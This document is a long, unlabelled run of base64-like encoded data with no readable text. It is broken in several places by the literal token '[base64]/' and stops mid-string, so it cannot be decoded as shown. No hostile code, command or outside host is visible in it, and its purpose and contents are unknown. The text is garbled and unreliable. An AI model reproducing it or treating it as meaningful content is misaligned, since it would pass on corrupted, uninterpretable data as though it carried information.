tccOwPMOMIzZSw68bwoFKw6HDo3vDuSjChsOfwpvCl8KVKsKHw5HCuAnDmcOLdcOHXHY1CywhEMKBwo3CpDgZw7HCpW3CsAfCihVvwrfDnMKMw7dgFU89w4DCql/DjMKDFUIuw6VmccKBw7cKwqxhw5bDq1/DkEJnw5sjwrcxw6HDn8OGwojDs8Kew6QYN8KSw6DCvQrDmsOBZnfCpXzCvsOjAQ7CqcO/[base64]/w6Bqw7ExwpbDv8K5w53CmMOfC8KCwpVQw4XCkjoOV8OTWcKSw6DDgMK9wp3DkcKDbMKKw5XCgClMw6FiwpVXcB7Ds1jChEFieQAtw5VYZsO2M8Kpw4cSD8KLE8OGah8Kw6/Cg8KCw7/DrEzDv1XDtihDwqp+wqdOwrzCpXFgwpHCsk8/G8K5w6Jyw5HChcKfw4Zrwr0iPMOyAELDmXJ9OMKcChsIwoPCh8OHXsOTLVIWw69UTMKLMsOJw6Y1w6/Cs8KCXTYWw7Y5wr/[base64]/Ck8KOAcKwVHHChDA7w7lUw4rCtmt1w7A7SzvCucK0woN4w5/CocOMXnY2wqDDl8Kpw7R1A8O+w5l+w5DDisODwp4ew7Zsw77Cv8OXXiHDgjLCpsOIWWtowo9HeWLDmsKkDcKMw61Dw7low43DscKHw7tkwqfCgcOCw4HCsmFTZTDCq8KPwpvDpG5gw7BKwpXCvHFBwpjCrnnDtcK/w4Ndw53DmMO/[base64]/[base64]/UsKKY0ciFcOnw6YAQcO/WcOKHWvCtWp5D8KPV3vDgsOOIRTChsKmw7zDosKyHMO4wrXDqR7Dh8Okw6PDt2DDvHLCjcKHD8Kzw5diaSt8w5cZUktHw6TCj8KYwofDmMKGwqLCmcKcwoxifcOlw6/CisOkw6wRfTXDvlIlEHsRwp4vw6ZpwpPCvUrDlV4HHCTDt8OCTXXCszLDp8KSPRXCicKyw4nCpcKeDGxcCSV6AMKVw6wCWS3CuEoOw4LCnUMLw6sNwqTCs8OxB8O1wpLDrcKjEirCncONWsONwrN4wo/ChsKvCUfCnmgXw4XDhUEuS8K+aX9Gw6DCrsOcw57DuMKDG1XChj8UFsOjKcKaWcOBw5BAXS7DosO8w6fDusK3wpvCmcOSw7AFOcO/wr7Dk8OpJRLDoMK6IsO0w5J1w4TCp8OTw7YkKMK1fMO6wqQGwo7Dv8KtXnvCocKkw6TCsygywpUBHMKtwoAzAH7DrsKRRUBDw5DDggRgwq7CpU3CkzzCkQTCnSd2wrnDosKMwo7Cl8OlwqQ2HcOOTcO7dMK1GmTChcK/[base64]/[base64]/wqwDa8ONOcKfwqVADMO9w5vCrsKPGSlnwr1yw5PDk3BJw5TDl8O3CzXDqMOFw6U6PcKuMMKxwoHDo8OoLMOwUzxvwpw+IMOueMOuw6fDogdmwp5MGDhBwpjDrsKacsOUwp0Cw5zCt8O9wofDmSBfNMKLUcO/IEDDllrCtcOWwp3DrMKmwqzDvMO2B3xowrdmVgRJR8OrVADChsK/d8KBUMOBw5TCu3PDoSg8wpxgwoAbw7/Dr2NBTcOJwqrDiQh2w4BeQ8Oowq7Ci8Kjw7FLNsOlZjo/w7jDl8K/eMO8V8KcYsOxwqZxw5nCiGAmw7krBgYgwpTDvsO3wrvDhVh3d8KHw7fDr8KZPcOWWcOsSTJjw79Iw7vCncK5w4rClsOaBsOewqZvwrklbsO9wrzCq1lSbMOCQcOFwp1mEE/[base64]/woIkw4NJw7t/wqh3V3rDhCjCvSHDgkE4w7bCqsKvbcOdwo7DlsKrwr/CrcK3wobDjMOrw5zDi8ODTjILXRVDwqzCukl9MsKaY8O5IMODw4IIwpzDqDJkwp4Pwodxwo5FT1MGw7wnenAWOsKVOsOyPXcDw4LDrMKyw5LCtB4dXMOgRzTCgsOxP8K9VH/CjsOWwp4SEMOPZ8Kqw6E0R8KJdMK/w4EJw5JtwpzDuMOKwrLClz/[base64]/w6vCt2FIwpLDncK8I8KzwpDCoMKwDVDClFrDvcKFwoDDrcKyScOLBivDrsKEw5nDhAXCm8OpbyHCvcKWa0g2w7Arw4jDiWvCqXfDt8KywpA8L13Drn/[base64]/wpjDkyzCnwAqPRkPw5PDucKSMFPClMKuKR3DqMK9Q1rDgxDDuyzDhAzCr8O5w7J/w4nDjlEjXjzDvsO4f8O8wpNGaxzCg8KUO2QuwokAeiYCCxo4w6nCpsK/wpFfwp/DhsOhIcKaX8K4EjXCjMOsZsOgRMOFw7pzBSPDtMOZR8OkCMOow7ZtPTZ4wqzDl1YxJsOdwq3DlMKnwrlww6/Crm5hGhxCL8KlAcKbw6Qfw4x+bMKqSVVZwq/CqULDkFPCpMKgw6nCtcKcwr48w59GMcODw4DCm8KLembCqRB1wqnCvHtew7wXfsOVS8KgCiYUw79VeMOiwrzCmsKiMMOzBsKKwrMBQU/Cl8KCAMKFQ8OuHEYpw45ow746eMOVwq3CgMODwpRfIsKRcTQvw4c3w6vChDjDnMKbw4UUwpfCssKVBcKQKsK4SAVwwo5UJyjDusKXKBFJw7TCnsKtfcO/[base64]/[base64]/[base64]/[base64]/ZMO7w6RnIAIzeHbDlGoZfMO6woZfwqvCrcO4CcKYwr/CmsKSwpXClsO2CMK/woZoDsOvwp3CrMOPwpTDlMOvwqgzAcKjYcOqw43DisKXw7JOwpLDhMOFfRcnPjlZw7csXn8dw5M8w7YRXXLCncK3w5luwqR3fxPCmcO1ZgjCuDwKwoTChcK+Lx7DojxTwqzDu8K/[base64]/Dqjk+RsKZw7jDu8Ozw5oaw7Yuw6jDnUnDqGcuHMKTwqHDjsKAKi0iU8K4w5VNwqzDsVXCpcKhVWcSwpAewphma8KiVh4OT8OGVsKlw5/CoQRMwpkLwqHChU5JwoYJw4/DisKfWMKNw7vDjjtCw7pbaREkw6zCuMKYw6HDl8OAA3zDvUPCvcKeeyYQD3vDhcK+PsObXT1BPggaLmfDnsO9A3xfAGlTwoDDgBzDucKXw74fw67Cs2w+wrEMwqhWQTTDgcOuA8O4wo/CvsKMT8OMesOGCRdKES5nDhUTwpLCvmbCjXYeIEvDnMKcOl3DncKYZU/CoA4hVMKhUBHDi8Knwp/DsV4/PcKJIcODwqIIw7nDtcKffjk1wrjCv8OPwqwtcAbCtsKtw5BLw7bCg8OTLMOVUid0wp/Cu8OTwrJHwpbCgAnDkBIMUMKuwoEXJ0l7MMKMA8OQwqfCkMKtw6DDu8Kvw4hFwp/Ct8OaGsONAsOrfRjCtsOFwqFbwrctwr4cTyXCkCrCjApwI8KGNVnDmsKUBcKybE/[base64]/[base64]/[base64]/wo3CqyRDPMOqGQrDr8KwwrJ3OnPDulrDvG3DhcKUwpTCtcOFw7F5a07CvDfCvkVmD8O7wq7DqDbDuWXCsmBjKsOlwrQyDw4QdcKQwqUcw4DCiMOzw5l8wprDgz58woLCrQnCscKNwpBYJ2/CjDTCm1LDohrDg8OawoVOw7zCoH1mAsKUawTDkyteQB/Cu3zCpsOiw7vCk8KSwofDogvDg1U8ZcK7wofCr8OoP8Kpw61uw5HDvsKXwq8Pw4spw6RND8OewrBQKMOGwq4Rw4BrZMK2w4pqw4PDl01QwoLDv8KaVnbCuRh6HjTCpcOEUMO7w7zCtcOnwq8fMErDtMOaw6/[base64]/ChiXCkcOfOcO2O3rDnipPwq7DtsKvZsO6wp/CnsOxw7TDjggxw6jCiRoswpNMwo9zwpDChcOXE2rDs3g/[base64]/Dth/[base64]/[base64]/Dv0TCr8Kcwp7DkUZpCW/Cv8K6fH9eAsKaWFlMwrzDvWLCocKpRCjCksOMFMKKw7fCkMODwpTCj8KAw6rDl2gGw7V4KcKZw4wDwpVkwoHCvAHDqsO1WBvCgsOeXUvDh8O0U31DDsOUFcKAwozCrMK3w6rDvkMeAXHDssOmwptFwpLDhGrCk8K+w6HDm8Kpwq8ew5TDi8K4Yg/DuChfXD/DhSB5w5paIk/DmmjCu8K0NGXDn8KAwosXcg1ZBsOmMMKmw4nDm8K7wrHCvA8ta07Cg8OiOMOcwpEdY1TCu8K2wo3DpxENUjrDiMOnfsOewonCrSAdwpdSw5HDp8KzKsOyw5vCtHPCljFdwq3DrTp2wr3Cg8KZwoDCi8KSZMOVwo/CilfCjlXCgG4kw4zDnm7ClsK1HGIJZMOVw7bDowg5FiTDncOcMsKbwoLCgnfCo8OBE8KHMlhhFsKEX8OfOzEtTsOJNcKPwp/Ch8KJwpXDiCJ9w44Ew4rDt8OVJMKxVcKhE8ObKcOFecKzw6rDpm3ClV3Dm3F7LMKhw4PCnMOgwoHDpMKkZ8OMwp3Dt2goKTTCgDzDjR9VJcK2w5nCswTDs3gWHsO7wo1ZwpFQQB/[base64]/aUBUw5XDv2hXwoV8wrfDiQsMPBNGw6Adwo/Ci0QVw7dPwrfDsE3Dg8ONFcO4wpvDo8KPZsOUw7Uka8KbwpExwoIhw7/DssOhCmErwq/CqsOtwoEJwrLCqgrDhsKkMyHDhEVPwpfCosKpw59nw7V/fcK+QRBGMnVXLMKLAsKqwoJjTzjCvsOVZ1HCgMOqw5XDs8K2w4tfRcKYHMKwCMOhcxcYw79vTSrCgsOWwptQw7kCPj5JwoXCoQzDpcOFw4ZvwrV3S8KdScKvwohrw4sAwp/Duw/DsMKMbStFwo/Djy7ChG/DlwHDnVzDv0vCs8O7wrB4d8OIYHFLI8KFX8K3NA92AizCtivDl8Oyw5vCiy1IwoIbSXsbw748wq9ywobCuWDCi3Vlw59RX0jDhsKMw6nCjMOUDnhjcMKLHnEHwpdIbMOMQsOzeMO7w69jw5rCjMKIw69ywrlVT8KJw43CilbDrw9twqHChMOlZcKGwqZrUAnCjx/Ck8OPHcO+esOnMQXDoBQ5F8KAw6jCgMOywo5jw5nClMKfFMO9EnJbBMKMCQBxQ3LCscOCw5huwpDDrR/[base64]/CjMK6wpcNw4bCrGQgElvDuHHCtsONaFnCrMKYC3dCEMONcMKJGcOJwqQGw5LCpSdXPcKFBsORIMKHHsO/fjjCq3jDukvDn8OTEcOXOMOrw5tid8KXRcOcwp4awq86LW8Tc8OldBHCiMK/wrzDp8K6w6HCoMO3KMOfScOUUsKSP8OywqpJwrnClxTCrXtVeXTCosKqS0XCogIdQETDrn4Hwq0wO8KmWgrCnHdUwr8zw7HCvDnDr8K8w7Bkw6tyw5hYT2nDqMO2w5NvY2plw4DCsRrCrcONFMOLRsKiwpfCnignAAlgKRLCqkHCgQPDgnTCoVRsTCQHRsK/VBXCqGvCp23DnsKlwoTDscOjM8O4wqYKH8KbL8KAw4vDmTvDlgocJ8Kaw6BHX3dnH1AqG8KYZUTDsMOnw6EVw6IHwrRtLgzDrwXCj8K6w5TCiWhJwpDCrXhiw47DiSDClAUCP2TDssK0w4bDrsKywop2w6HCixTCt8O/w6zCmV/Cmz3ChsOlUldPNcOAwoZ9wr7DmU1kw7h4woxqGMOqw6sDTw/Co8K0wpJ7wr4UPsKcTcKxwqsWwoo6w4QFw7fCiBLCrsOtQ1LCozINw53DtMO9w55OTCLCl8KMw4lYwrBVHRzChTYpwp3Ch1Vbwo85w4fCsCLDksKkYhQPwp4Swp8ZFMOnw6ldw7LDgMKiFSk3Vlw4GyBfU2/Dv8O/HVdQw6XDs8Ojw7DClMOkw6xPw4HCr8Kyw6rDpMK3UWZ7w740W8OPw5fCiz3DnMOfwrFjw51rRsOuB8KaN0jDmcOVw4DDtg8KMjw0w7trYcKVw4PDu8OjXGEgwpZdI8OYUUbDqcKAwrxNOMO+bHnDo8KVGcKwK1AFZcK+DzE3Iw8/[base64]/ClMOlw5TCpMOYwq7CtcKUU8KCTxBEw4zCnWhowrAwQsKPfn3CmcKTwrDChcOBwpLDrcONL8KmAsO0w4XCqwTCh8KEw5N0RklwwqzDq8OmS8KGF8K6HMKdwrYGVmIYXhxsa1jDmi3Dik/CgcKvwq7ClC3DtsOSTMKtV8OpLyovwrAVAnMBwow0wpHCgcO7wr5RF13DtcONwqPCl1nDj8OKwr5pSMKjwoBIIcO5YhnChQdewotRF17DpQrCnVnClcOZdcOYLi/DvMK4w67CjklEwpnCkMO5wpbCkMOVcsKBB29xO8Krw7hmLSvClR/DigPCqcOnDQInwplXY0JMdcKdwqHCnsOZakjCrwwseywGCWrDmlI7EzvDtgnDhxRmQU7CtcOBw73Dt8K4wp/Cl0Uaw6nCjcK2wrIcPcOEe8Kow4tKw4pbw4fDhsOJwr8IXlUxDMKzbH0Jw6Baw4FwRjoPWBTCvC/Ch8KrwrY+Gikxw4bCscOgw6V1w4rCncOswqUiaMOwR1LDqAIgakzDjS3DpcK6wotSw6RodnRzwrvDikd9f3kGPsOtw7vCkgjDqMOqW8OyEz4uYXrCqBvCpcOCw7DCrwvCp8KJFMKWw5kgw4rDpMO2w40DE8ObOMK/w7LCmDd8BUDDh33CkHXDscOMXcOhPnQ8w7BPfXXClcKPGcKmw4UTwqc0w4cSwpzDhcKpwpHCo35OByzDhsOAw6DCs8OJwojDpDU/[base64]/DgcOEwq/[base64]/fGLCgXggEMO8IHHCqsOSH8KtfCNiXGrDk8K9Z1R6w6nCmiDDjcOhPyfDicKBSl53w49Bwrc+w7Msw7NfQsOwAWbDl8K/FMOlK01nwrDDkBXCvMO4w5F/w7wresOtw4hlw6FawprCq8K1w7MoFyBrwqjDl8OgZ8K/[base64]/w4cNDMKKw6IYwoMNwrHDqzjCu3IswpXCksK1wrN5wqpDcMKYS8K/[base64]/DvcO6w5XCuXDCtwQSw4gpw7hLwpVrw7TDq8Ktw4jDicOrwrIiRzs9K2TCj8OdwqoJdsKYTmZUwqQxw73CuMKDwr4ew7Nww6rCjsK7w7bCt8ORw5Y9OgzCuwzCtkA9w6xbwr9pw4zDqBsvwrMtFMO/S8Ozw7/Ct05XA8KvesOpw4Fow7VWw7RMw4vDpVwZw7dhKzF4J8O2V8OPwoDDqFwac8OoA0NlD2VVID86w5HCpMKqwqhtw6pFUSAQX8O0w7Jrw78KwoHCtxgEw4/Cp3s5woHCmzVtOSQeTS5+SDtOw5kTWcKiQcKqOCbDoV/[base64]/DmsK6PzLClsKKw7TCgxoEw7DDmWpywoAIfsKMw44YLsOAY8KVKsO3AsOEw4bDiwbCkcOuUnROP1/Dt8OnVsKkOEARQDUNw4pwwohhd8OAw4FjRCh7e8OwbMOQw5vDiADCvMOxwoPClyvDux/[base64]/wpLCqsK0ZsO2w4jCvgjCrcK8G8KQw5XDlhnCnTfCrcO9wqg1wojDgl7Ck8OyU8KzBFzCkcOMGsKHJ8O5w78rw7pww5YrYGPCumHCijLCjMO1AVw2JSfCqXIbwrk/PR/CocK6eVgdLcKpwrRjw6jCjV/DncKvw5Bfw4PDpMOywpJZL8OXwrpuw7LDmcO3clPCsQLDnsO2w69DWhHCjcOOOAvChMOZZcKrWQ1YXsKhworDlsKROUDDmMOAwrQbRlrCs8OwIjHCl8OhVQXDucK9wqVDwqTDoF/[base64]/DmMK6RzA6wpPDo8KVw4PDth5lfcKkwokMwqQjA8OpbsO7H8KxwoEtMsOoOMKAdcOmwqjCjMKZYRUscmNqEjknwqFmwqvCh8KlPsOAFjjDqMK1PBo2WcOPJ8KMw57CssKRNh5mw5LCnQ/[base64]/Cq8ONQVZcwrkrecKtLMK0wpwDw5QHKsOaw71VwqMlwrvDtMOzIz0HDsKuZTfCjSLCnMOtwqZowoU7wqsvw57DksOfw7XChFjDjlbDgsOgUsOOOgd1FHzDhE/DscKtP0FOfABeAl7CizYqfFsSwoTDkMOYP8KAJg4nwr/[base64]/CrcOqWMKDwrbClMO9wq1mw6vCqcOMZmw7wrbDq8Oewr19w7nDusO0w4U9w4rClSrDvyk3EURVw5EUw6rCqHrCjyHCrmdOakkhR8OAEsOVwpjChC3Dhy3Cm8OAXVImUsKHYD4mw7UZQjZdwqk+w5fCkcKbw7fDi8O6XTFtw6/[base64]/VCvCs8Khwp4FQ8OOagxMMBgTw69MwrTDuMOOw6XDrUMsw4DCgsOcw7fChRA1SAliwrPDrUl2wrYfL8KpAMOcT0hfw4DDrMO4QAdNbyjCjcO+eVPCksO6bm5zXSJxwod/NAbDmMKBScORwrlxwq3DjMK/YETCpH1SJi9ODsKOw47DtUbCmsOhw58nfmtzwoNCXcKiRMOpw5ZpRGkvd8OewoJ4B1tFZhbDlyDCpMO1BcOgwoUNw6JhFsO6w4sVdMOpwp4bRyvDi8KjAcKTw6HDkcKfwp/CkDbCqcOPw41WXMOZdMOuP13CiS7Dg8KGGQrCkMKPB8KeRF/[base64]/TMO7e8KwwoRJAWDCngxYw4ZuwprCjTdzwpbCsyTDjXAjZynDswnCgCJ0w7oWf8KVGcOTP1jDiMODw4LCv8K4wo3ClcOxGMK0Y8OSwrpgwpPDp8OGwowYw6LCtsKaE13CjTk/woPDtyvCqHHCpMKLwrk8woDDrWnCiC8CJcOIw5XDhMOJECLCpsOawrU8w73CpBrCp8OwXMO9w7fDnMKPwr0NBcOMYsO0w73DoibCjsOSwq/CrGTDhSs0U8ONa8K1fcKdw7g6wo/DvAkVNMO4w5zCuXEsSMKTwo7DicKDAcKNw77ChcOJw51mOShKwpBUFcKZw5jCoQY8w6vCjU3CjU3CpcKtw5spNMKvwpNkACtpw7vCsl89W0YBfcKuB8OtcwTCkSvCu3UgNSYkw7PCrlo/KMKRI8OARjXDv3pzMsKvw60CUsOPwqZnV8KhwqHDkFoVbQxLRxxeAsKew6XCvcKhAsKhwo94w7zCoTjCnydSw5HCsHHCkcKAwqQgwq/DkWjCgE9vwqwWw4HDmhEAwqsOw7zCkV/CkyhOL2NeTidvw5PDl8OVKcO0czATOsOUwoLCmsKUw4DCscOewq8kIjrDiSQHw587GcOtwp/DuWDDqMKVw4AMw6XCocKqZh/[base64]/[base64]/DncOlMRfCjMK2w7HCucOEw4gVe8KLdXZYLRPDjcKLw6hUMyXDo8K4wqgCOy5wwpNtDEzDuVLDtmsPw6zDmEHChsONFsK6w5sew5ssf2M2GHckw4nCrxgSw7zCkl/DjBhDHx3CpcOARGzCssOvaMOTwp4hwofCvy1NwqUZw712w5/Cq8OFW1zClsK9w5PDlC7DgsOxw6XDlcKNcMKFw6TDphwIMcOWw7BCGkAhw5vDnSfDlwEcAFjDlkrCt2ICGMO9ISdjwo0lw713wofCoQfCjBTCmsOCZkV3acO2Bk/DhGwqLlltwqTCrMOqdCRKaMO6SsKmw4Rgw7DDnMOXwqdKYRUEf2lxDMOoVsKyXMKYIh7DkwTDh3HCsltPBy85wohQH13Dslw6FsKnwpFVQMKMw4JlwrVKw73Dj8K/wrzDimfClG/CmWl+w6Rew6bDuMOEw6/ClAErwpvCrGbCi8KOw44vw4jCuhHCri5wLjAEPlTCocOvw7AOwr/DsjXCo8ObwpxHwpDDp8KtI8KIMsKjFzTDkDcjw7XCiMO+wrTDnsOSHMKmezonwohVI2jDscK8wr8/w4rDok3DnHbDksOnRsOVwoIkwo1tBRPCkmLCmFRVUUHCuXfDssOBPDDDsQVZwojCv8KQw6PDlHg6w4VPPhLCsidhw47CkMOOAsO1QAIyGk/CmyvCs8OFwqLDjMOpwrHDg8ORwo1jw4/Cl8OWZzNlwrpOwqbCqlLDj8ODw4hgGcOww681AMKCw6ZVw7YMI1vCvsKXAMOyCsOawrfDqsONw6Vwekw7w6/[base64]/CqcOmw5PDiGJYacOjw4bCucOncsOswotbwpnDusO1HMKUS8KKw6TCiMKuKGtCwqAYH8O+PsOowqjCh8KNDCZfcsKmV8K2w48OwrzDgMOWBMKmKcKQLDHCjcKzwr5TMcOYBzw+GMKCw50LwrJXacK+HcKQw5YAwow6woXCiMOAASjDisOLwrwRKTLDlcO8C8OYZF/[base64]/[base64]/W8OZVsKeNwFcSMK1wqp8EUzDkcKgCcOMTsOBe1HDtcOuw5nCscO6OlzDkQ1WwpAZw5TDnsKaw4towqtLwo3Cq8OUwrxvw4IEw5MPwqjCusObwozDrRTDkMOKOTnCvWjCpjjCuQDCqsOHS8OGPcKTw5rCr8KnYhHDs8O9w74+Mj/[base64]/CtsOOwqAawowBwpbCtgU3GFxxGsK6wr91w799woI8wqjCk8O4FMKHH8OIdnpJVVQ8woBfA8KBJ8OqccOXw7YFw5wew7PCnTR3bMO6wr7DpMOtwpsjwpvCq0nDhMOzacKmDnJyczrCmMOuw4DDucKAwrzChADDtVYVwr88UcKSwp7DhBLDtcOMN8KZBQ/Dr8OjIVxSw6PCr8Kkb0XDgBkCwobDuWwILVhpH0RGwrpefjRNwq3CnQRsRGPDmArDtsO/wrgzw7fDj8OzEsKGwpsXw77CghZswpbDpUXCkDx4w4Zjw6lEYMK8YMO5VcKLwo5Hw5LCu15Kwp/DgSVnw6ICw4JFC8Oww4w4P8KZcMO1wrRrE8KyJEHCugLCgsKkw5NlIsOkwqTDr0jDvcKTXcKlOcKmwrwAUB9twpYxwoDCi8Oqw5JEw7JEbzVcJQ3Cp8KobcKfw73CrMK7w6N1w7QiIsKuM33ClMKqw5nDs8OowpQ5bcK0VRnCsMKswr/DjSd5b8K4LnfDnDzCucKrBGYww4FwGMO1wpLCjm57Enh1wrnDjSnDlcKZwojCmzXCs8KaCCnCuycTw718wq/CpRHDrcKAwrLCisKDNUo3HcK7SWMrwpHCqMOJdH4vw64ow6/Dv8K/YgMtAsOJwr4ZO8KPJj88w4PDjcKYwqduT8OAPcKewrsuw4oDfMOnw4Yxw4HDh8OFPlDDoMK/w7I9w5I7w4jCosKcHFBaOMOIA8KsT3rDpR3DpMKxwqoAw5N+wp3Cj3kjbXXCp8O0wqXDvMOiw4DCjyM+PHYYwpoXw6jDpR5+DGHDs2bDvMOHwpnDpj7CgcK0Fm7CjsKQdBTDlsObwpcGesKNw7fCnUPDj8OeMsKVYcKJwrXDjRnDiMKCHcKPw6rDvlRhw4Z4L8O/wp3Dlxl8wpw8wq7CnGrDrSxOw6LCtHLDky4rD8KyGDjCuGlXAsKbHVsaCMKmOMK4SCHCoy7DpcO/SXt2w7dQwr86FcKSw4LCtcKPan/CjcOPw6ISwqwwwqpnBgzCicOSw7lGwoDDqTjDuGfCvMOwYcO4TyB7VDNKw4/DixIyw5rDucKEwpnDoRdKLlDCo8OSLcKzwpJGc3UBT8KaNMOoADs+b3fDosOcVlBhwpVJwrAlE8OTw5zDssOBOsOGw4EqYsOfwqbChUbDrBN8M1ILIcOqw7JIw5RrRw4Lw7nDjmHCqMOUFMOZYSfCmMKaw7sgw41MYMOsCS/[base64]/w7oRwpzDtz/[base64]/DoMOwOcKYXwLDjRtJZ8KvcWtHw5/DtW/[base64]/[base64]/w7tKAht+IwbDry93Bl5Zwq7Dmm0+eHlzScOfwqvDvsKJwrrDh0N8ERPCncK4PcK/[base64]/Dmi8sw43DlydIT8OOSsO1w7/ClXZjwq3DthYgAUTClxoNw50ow7vDqxA9w6wwMVPCrMKTwoPCnF7ClsOYwpAGUsOgS8KJZ0kjwq3Dpy3Cm8K+UyR7bzI7bw/CggAFRFMgw58mVwEJUsKKwrAcwq3Cn8OQw5fDjcOQAAADwonCn8OsFEQ8w6fCg3IPMMKgHWBoYx7Dr8Oaw5/ClMOCaMOVME0uwrZnUkrCmsODB1XCpMOWRMOxam7CksKODBICPMO4YWnCpcORZMKUwq3DnCNWwrTCjUQ9LcOePMO/[base64]/[base64]/DlsKKWRBcaUdgwp5vOXXClcOEesODGm1swrB9w7tON8KSD8O/woXDi8Kew4PDvj0+c8KQA3TCsGdJDS0/wox6bUUkd8KYHklGZ1hjYklEVBkLG8KoFxNWw7DDk1TDrMOkwqwww7TDkiXDikRhQMK0w5fCoHg7UcOjbGHCiMKyw5wnwpLDl2xOwqXDisO2wqjDg8KFHcKrwobDgg9TEMObwo5Pwpsaw79wNVEcM2gBEsKOwo/DqMKAPsK2wqjDvUNkw6fCnWQmwrEUw6Abw7kGeMOVM8OKwpwVY8OgwqUtFT9uwrJ1M11nw6c9DcOLwp/Dsj3Dt8KjwqTCvRPCkizCvsOuZ8OBSMKwwoQwwoAgPcKvwr4sa8K3wpUow6/DpB3CoGR7TB3DoQQbOsKew63DrsOaAGXChkExwotiw7QfwqbCvS1QeiLDtcOiwqYjwoTCosOyw5lOFklAwo/DpMO0worDvsKYwqo/YcKJw7HDn8K8ScOmNcO5IyN9G8Kcw4DDnw8uwrvDnGhuwpBAw6DCsBtoKcOaAsKMfMKUQcO3w75YEsOiCXLDusKxZMOgw4whLR7Ds8Ojw6nDih/Dg05RXFF6G28CwpHDo2jDlhjDrMOdGWTDslrDtmfChjHCjsKowrtJw6sEdloow7jCnl0SwpnDpcKdwqzDokEmw67DpG0IcgJXw4ZMeMK0wq/CjHrDmHzDssOFw7ImwqJpRMOrw4HCvTpww4xEJkc2wqtCXAYAWUkswplxcMKjEcKdWWYFQcOzUT7Cr2HCjSzDl8K6w7XCr8Kkwr9vwps0MMO+UsOxGxspwoFZwpxOITLDv8OmKHpuwpzDjmHDrBnClU/CnhjDvcObw6Nfwqhfw5J3dV3CiHnDnRHDlMOkbWE7XsOuD10SEWTDs2YgFTXCi34eMsO+woVNWjQLbC/DvcKGGlN8wqPDiCnDm8Ksw6sUBnbDlMO7OWrCphkZUsK/[base64]/Cj8O7wovDsMK4PU7DosKAwr4GwrLDq8O+w5fDgn5kNjZGw7dIw6MPETTDlxBWw5DCh8OJPQxdHcOIwq7CgEEUwoshRcONw4pPGk7CvijCm8OSRMOTTm8LF8KrwpErwofCuR1kFSAAAC48worDjH0Dw7Y9wq9UOkTDkMOVwqjCqAc/[base64]/wqIzRcKVK8OMLmPDh8O3WlHCnTfDqsOoW8OVDV0FRcKJRC7CsMKZbMO3w5QoQsK8YRvCk2wKGsODwrzDnw7Dq8KiEnM3Pz3Crwt9w6tDY8K+w6DDoR9awp4AwoHDtAHCrF7CpGrDt8KgwqFMOsK5NMKkw6ZWwr7Dnh/DtcK8w7DCqMOUIsK7AcKYJR9qwrTCtGDDnRrDhWojwp4dw6fDjMO8w60HTMOKccOwwrrDu8KwX8OywrzCpFXDtn3CgyPDmEZ/w5IASsKqw6A4R20Hw6bDrlxvTSXDty7CosKybEJ3wo/CmiTDly4Sw4xbw5TDicOcwr47JcK4OcOCWcOrw6R9woDCkUAIKMKGC8Kqw57CmMKrwr/DocKzdMOww7HCg8OUw4vCnsK1w7pDwqx+VSNsPcKswoLCn8O9BVVJE0Q9w4kGHWrCscOUYcO4w5zCqsKzw6HCpsOgBMOPNwXDucKTNsOoSz/DhMKkwoZlwrnDv8OWw7TDqwvCiWjDgcORGijDo1TClAxZwq/DocOjw74nw63CtcOJKMOiwpPDjsKsw6woWsO9wp7DjzTDohvDqA3Ds0DDpsOnbsOEwrTCncORw77Di8KAw4fCtnLCr8KbMMOdWDPCu8OQAsKbw6AVB350CMOHXMK4Vy0Na0/DpMK/wozCv8OewoEpw6VZC3fDgWXDmRPDrMOJwqjDtWs7w4UybWo9w4XDvBLDmzBDGn7Dthd4w5TDhUHCnMKgwrfCqBfDmcOtwrd4w7R1wpNnwoLCjsO5w5bCumA0DhkofCMKw4fDm8O3wrPDl8O7w73Dsx3ClTEQMQhzCMOPL1PDonE/w7HCksOaM8KFw4EDL8KtwqbCocOIwqcrw4vDo8O+w67DqsKMFMKIeS7CmsKQw5LCoAXDih7Dj8KYwqTDlytVwp4Sw7gZwr/DkMO+cgVcRhrDp8K/aB/CuMKrw5TDpEYww4PDuXjDo8KCwqzCvWLCoR82L0ECwpfDtkHClGRFXMO0w5Z6HzrDiEtXdsKUw6/DqmdHw5/Cm8OwYwXCg0/DksKbbcKub2XDhMO2HTAjXW4NLktfwpbDsinCgjEDw6fCrSzDnXd/BsKvwpfDml/[base64]/CnCRjBHIHO8OFXcOEwrrDuQhZbxnClMOpFsKrcG9wMylYw53CqmIgP3UYw4DDh8Oew7t+wqbDo1hGWiA1w53Cpi0YwrnCq8O+wokmwrImcXLDtcODMcOywrg5OsK1wppeNBXDjMOvU8ObFsOFLB/Csn3CoDvCtjnCm8KqHMOiJsOOC3/DuD7DoxLDkMO6wpTDqsK/w5EdcMO7wq4aBSfDhX/CoEnCtAfDpRE8UEvDr8OJwpLDuMK9w4PDhFN8ZC/CiH92DMKcw6TDtMOwwqfCqh3CjDMRaxcQE3E4AGnDoxTCn8KUwp3CicO7LcOawq/Dq8OAdWXDi1XDr3PDu8O6D8OtwrPDhMKFw4DDo8KTAxYJwooOwoDDg3lhwqLCt8O3w407w71swr3CosOHVzvDs2rDk8Oywq0Rw4s7ScKAw6PCkWPDr8O4w7DDhMOnUhDCrsKJw7bDp3TCisOcVDPClSoPw5LCr8O8wqE/NMOXw4XCoV99w5RVw6DCh8OqSsOZJB/[base64]/W8Klwrxiw7sPw67Dv8OCOBYyDBrCi8KYw6zCrRvCt8OgZMKgUsOhWB3Ct8OpO8OaHsKNfgrDkzYEeUHDs8O5NMKmw53DscK5M8OTw40Pw7M/woPDjQF0VwrDpCvClnhPVsOUaMKNXcO2DsK1MsKKw6Qww4rDuyLCk8O2asO9wrnCqU3Dn8K9w5pRRxUGw60Rw53CvCnCv0zDkDAmFsOLOcKHwpF8JMOlwqZDQEjDvXRVwrbDry/[base64]/DkMKPw5MMBD/CtMOawq3DhsO7wp4iMMKzw4NAVsOkFsOmQcOSw4LDg8KzMVbChj5OPUkZwpQpScOTXC1ca8KfwqPCjMOUw6JQNsOJw7zDmQQkwofDmsOow7zDu8KDw6dsw6DCuXDDqA/CmcKfwqvCosOIwozCrsObwqzCicKcWUY2GsKTw7BOwqwoa3LCjHDCncKcwpbCgsOvFcKHw4zCh8O5FXwdTBB0d8K8TsOww4fDgmbCujoOwpfCu8K0w5/DgQLDvF7Dm0fCq3vCpFUEw74HwqM8w51Ow4zDpzMCw61Xw5vCv8O/N8K3w5MBUsKPw6rCiWPCmz1EQXwOIsOWRhDCs8O4w4gmAC/CisODJsK0GE5XwodCHClqBEMFw64jFG96w6Fzw4ZwGcKcw4ptXMOFw67CuVN4a8KiwqPCs8KAFcOpfMOaZVDDoMKCwqEsw5x7wr1/X8K3w6Bgw4/DvMK